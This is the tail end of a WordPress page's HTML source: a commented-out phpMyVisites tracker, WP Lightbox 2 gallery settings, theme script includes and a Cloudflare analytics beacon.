	<!-- <noscript><p>phpMyVisites : Ein Open Source-Website-Statistikprogramm in PHP/MySQL ver&ouml;ffentlicht unter der GNU/GPL.<img src="http://acumen.hr/stats/phpmyvisites.php" alt="phpMyVisites" style="border:0" /></p></noscript> -->
	</a>
	<!-- /phpmyvisites -->
<script type="text/javascript">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/ziviselo.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/ziviselo.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/ziviselo.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/wp-lightbox-2/wp-lightbox-2.min_ver-1.3.4.1.js"></script>
<script type="text/javascript" src="../../wp-content/themes/twentytwelve/js/navigation_ver-20140711.js"></script>
<!--read_url--><!--read_url ends--><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e8788b011f64aea8666a0bfff3bf86e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>